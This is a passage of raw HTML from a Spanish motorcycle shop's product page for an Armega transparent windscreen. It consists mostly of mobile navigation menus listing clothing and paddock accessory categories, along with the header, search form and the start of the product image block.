                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/4240-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4241-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4241-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4432-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4432-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4434-gorro"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                            alt="Gorro" />
                                    <a href="https://motosaleser.es/4434-gorro" class="mobile-menu__column-title">Gorro</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4751-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas" />
                                    <a href="https://motosaleser.es/4751-mochilas" class="mobile-menu__column-title">Mochilas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4758-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4758-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4242-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4242-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4739-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4739-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4752-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4752-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4679-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4679-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4750-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4750-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4776-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4776-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-22  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4243-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4243-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4244-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas " />
                                    <a href="https://motosaleser.es/4244-sudaderas" class="mobile-menu__column-title">Sudaderas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4251-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas " />
                                    <a href="https://motosaleser.es/4251-chaquetas" class="mobile-menu__column-title">Chaquetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4732-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4732-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4733-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4733-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4734-gorros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                            alt="Gorros" />
                                    <a href="https://motosaleser.es/4734-gorros" class="mobile-menu__column-title">Gorros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4763-bolso"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                            alt="Bolso" />
                                    <a href="https://motosaleser.es/4763-bolso" class="mobile-menu__column-title">Bolso</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4731-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4731-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4735-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4735-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4779-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4779-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4780-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4780-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4781-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4781-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4777-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4777-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4736-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4736-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5076-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/5076-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4246-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4246-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4247-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4247-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4743-baby-body"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                            alt="Baby Body" />
                                    <a href="https://motosaleser.es/4743-baby-body" class="mobile-menu__column-title">Baby Body</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4742-casco-bici"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                            alt="Casco Bici" />
                                    <a href="https://motosaleser.es/4742-casco-bici" class="mobile-menu__column-title">Casco Bici</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4765-bicicleta"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                            alt="Bicicleta" />
                                    <a href="https://motosaleser.es/4765-bicicleta" class="mobile-menu__column-title">Bicicleta</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4766-maqueta-moto"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                            alt="Maqueta moto" />
                                    <a href="https://motosaleser.es/4766-maqueta-moto" class="mobile-menu__column-title">Maqueta moto</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4778-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4778-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5077-chupetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                            alt="Chupetes" />
                                    <a href="https://motosaleser.es/5077-chupetes" class="mobile-menu__column-title">Chupetes</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Paddock</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4859-caballetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                            alt="Caballetes" />
                                    <a href="https://motosaleser.es/4859-caballetes" class="mobile-menu__column-title">Caballetes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4860-alfombras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                            alt="Alfombras" />
                                    <a href="https://motosaleser.es/4860-alfombras" class="mobile-menu__column-title">Alfombras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                            alt="Bidón de Gasolina" />
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina" class="mobile-menu__column-title">Bidón de Gasolina</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5271-zapatillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                            alt="Zapatillas" />
                                    <a href="https://motosaleser.es/5271-zapatillas" class="mobile-menu__column-title">Zapatillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4863-paraguas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                            alt="Paraguas" />
                                    <a href="https://motosaleser.es/4863-paraguas" class="mobile-menu__column-title">Paraguas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4864-sillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                            alt="Sillas" />
                                    <a href="https://motosaleser.es/4864-sillas" class="mobile-menu__column-title">Sillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4865-bicicletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                            alt="Bicicletas" />
                                    <a href="https://motosaleser.es/4865-bicicletas" class="mobile-menu__column-title">Bicicletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4866-maquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                            alt="Maquetas" />
                                    <a href="https://motosaleser.es/4866-maquetas" class="mobile-menu__column-title">Maquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4867-tazas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                            alt="Tazas" />
                                    <a href="https://motosaleser.es/4867-tazas" class="mobile-menu__column-title">Tazas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4868-thermos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                            alt="Thermos" />
                                    <a href="https://motosaleser.es/4868-thermos" class="mobile-menu__column-title">Thermos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4869-pizarras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                            alt="Pizarras" />
                                    <a href="https://motosaleser.es/4869-pizarras" class="mobile-menu__column-title">Pizarras</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-28  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://motosaleser.es/5272-zona-wp"  >
											 
												<i class="icon fa fa-wikipedia-w mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA WP</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-30  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5273-piezas-especiales"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="" loading="lazy"
                                            alt="Piezas Especiales" />
                                    <a href="https://motosaleser.es/5273-piezas-especiales" class="mobile-menu__column-title">Piezas Especiales</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5276-horquillas" class="text-reset">Horquillas</a></li><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5277-amortiguadores" class="text-reset">Amortiguadores</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-31  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5275-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/5275-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-26  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/bajamos-precios"  >
																						
											
											<span class="js-mobile-menu__tab-title">OFERTAS</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://motosaleser.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Entrada en el blog"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://motosaleser.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Cristal 100% Armega - Transparente.</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://motosaleser.es/inicio/60199-tapas-de-radiador-original-husqvarna-tefetcfc-125-501-20-23.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://motosaleser.es/cascos/12369-7237-casco-acerbis-impact-30-blanco-azul-naranja.html#/talla-xs" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://motosaleser.es/inicio/28075-cristal-100-armega-transparente.html">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                                <li class="product-flag on-sale">¡En oferta!</li>
                                <li class="product-flag discount">-11%</li>
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
